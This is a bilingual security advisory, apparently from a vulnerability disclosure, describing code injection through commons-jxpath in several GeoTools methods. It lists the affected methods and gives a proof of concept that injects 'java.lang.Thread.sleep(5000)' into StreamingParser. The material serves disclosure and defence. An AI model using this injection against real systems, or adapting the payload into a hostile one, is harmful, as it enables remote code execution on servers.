 Details 细节
The following methods pass XPath expressions to the commons-jxpath library which can execute arbitrary code and would be a
security issue if the XPath expressions are provided by user input.
以下方法将 XPath 表达式传递到 commons-jxpath 库，该库可以执行任意代码，并且如果 XPath 表达式由用户输入提供，则会出现安全问
题。
org.geotools.appschema.util.XmlXpathUtilites.getXPathValues(NamespaceSupport, String, Document)
org.geotools.appschema.util.XmlXpathUtilites.countXPathNodes(NamespaceSupport, String, Document)
org.geotools.appschema.util.XmlXpathUtilites.getSingleXPathValue(NamespaceSupport, String, Document)
org.geotools.data.complex.expression.FeaturePropertyAccessorFactory.FeaturePropertyAccessor.get(Object, String,
Class<T>)
org.geotools.data.complex.expression.FeaturePropertyAccessorFactory.FeaturePropertyAccessor.set(Object, String,
Object, Class)
org.geotools.data.complex.expression.MapPropertyAccessorFactory.new PropertyAccessor() {...}.get(Object, String,
Class<T>)
org.geotools.xsd.StreamingParser.StreamingParser(Configuration, InputStream, String)
PoC 概念验证
The following inputs to StreamingParser will delay the response by five seconds:
StreamingParser 的以下输入将使响应延迟五秒：
new org.geotools.xsd.StreamingParser(
new org.geotools.filter.v1_0.OGCConfiguration(),
new java.io.ByteArrayInputStream("<Filter></Filter>".getBytes()),
"java.lang.Thread.sleep(5000)")
.parse();